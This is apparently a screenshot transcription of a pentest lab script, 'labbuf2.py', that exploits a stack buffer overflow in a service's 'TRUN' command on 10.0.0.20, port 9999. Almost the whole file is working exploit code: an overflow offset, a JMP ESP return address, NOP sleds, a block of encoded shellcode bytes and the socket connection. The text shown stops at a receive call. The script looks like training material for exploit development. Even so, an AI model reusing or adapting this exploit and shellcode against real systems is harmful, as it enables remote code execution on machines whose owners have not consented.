 1 2 3 4
2
16:23
~/Desktop/pentlabs/labs/labbuf2.py - Mousepad
File Edit Search View Document Help
2 #!/usr/bin/env python
3
4 import socket
5 host = "10.0.0.20"
6 port = 9999
7 #####################################################
8 cmd= "TRUN ."
9 offset= "A"*2006 # cause the crash
10 eip= "\xAF\x11\x50\x62" #011AF FFE4 JMP ESP
11 nops1="\x90"*10
12 buf = b""
13 buf += b"\xbb\x88\x1c\x4f\xab\xdb\xd5\xd9\x74\x24\xf4\x5d"
14 buf += b"\x2b\xc9\xb1\x4b\x31\x5d\x15\x03\x5d\x15\x83\xed"
15 buf += b"\xfc\xe2\x7d\xa6\xe4\x73\x45\x80\x21\x50\x6c\x5a"
16 buf += b"\xf2\xa3\xd6\x8a\x33\xfa\xa3\xfd\x93\xef\x28\xae"
17 buf += b"\x01\x93\x45\x92\xfc\x31\x2b\x1c\x80\xa2\x7b\x8c"
18 buf += b"\xc0\xdd\x11\x11\x18\x88\xa6\x69\x0b\xb0\x4b\xfc"
19 buf += b"\x94\xb0\x83\xe6\x1d\xbc\xdb\xe9\x97\x2f\xaf\x71"
20 buf += b"\xdd\x99\x74\xf8\x55\x63\x10\x4f\x3f\x51\xd9\x64"
21 buf += b"\x83\x07\xf8\xb5\x5b\x44\xe7\x07\x68\x53\x32\xad"
22 buf += b"\x36\xc7\xa3\xf0\xdf\x0e\xe4\xd5\x23\xed\x11\x7c"
23 buf += b"\x3b\xd8\xdd\xa9\x4d\xc2\x1c\xb2\xe0\xb8\x4f\x1d"
24 buf += b"\x77\xf1\xc1\x80\x4a\x45\xac\xa5\x7c\x99\x44\x3d"
25 buf += b"\x6c\x49\xc1\x3b\x08\xcc\xb4\x84\x46\x69\x38\xc0"
26 buf += b"\x48\xa7\x0e\x1e\x38\x6d\x6f\x6a\x7e\x8f\x72\xee"
27 buf += b"\xfe\x95\x4d\x0f\x42\x1a\xbc\xc6\xd3\xa6\xda\xa7"
28 buf += b"\x06\x41\x4a\x74\x62\x65\xac\x8d\xfc\x56\x89\xbb"
29 buf += b"\x03\x31\x28\xb1\x6f\xfc\x81\xc1\x66\x13\x5a\x87"
30 buf += b"\x77\x6b\x54\x6d\x89\x78\x1f\xcf\x1f\xca\x60\xa3"
31 buf += b"\xf7\x37\xd2\x02\x8c\x57\x30\x54\x27\x5d\xac\x7e"
32 buf += b"\xaf\xef\xfc\xee\xe2\x28\xf2\xc9\x32\x34\xc0\x65"
33 buf += b"\x39\x44\xbd\x9e\xec\x87\x0c\x1e\x86\x07\x75\x88"
34 buf += b"\x75\xc7\xed\xdf\xfc\x4f\x23\xe2\x23\xcf\x75\xe5"
35 buf += b"\xbf\x50\xef\x46\xbd\x03\xf0\x01\x9b\xf9\x8d\x6d"
36 buf += b"\xb0\x3e\x49\xb5\x60\x26\x57\x03\x7f\x1f\xab\x6e"
37 buf += b"\x4d\xb0\xb0\x35\xcb\x59\x3d\x10\x22\x92\x73\x95"
38 buf += b"\xab\x09\xda\x4e\x84\xa8\xa5\xa5\x92\xd7\xe5\xe0"
39 buf += b"\x5d\xc3\x15\x1e\xd8\x66\x7e\xc9\x13\x9c\x43\x3c"
40 buf += b"\x1a\x81"
41 nops2="\x90"*50
42 pad="C"*(4000-len(offset+eip+nops1+buf+nops2))
43 buffer = cmd +offset+eip+nops1+buf+nops2+pad
44 #####################################################
45 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
46 s.connect((host, port))
47 data = s.recv(1024) # Decode bytes to string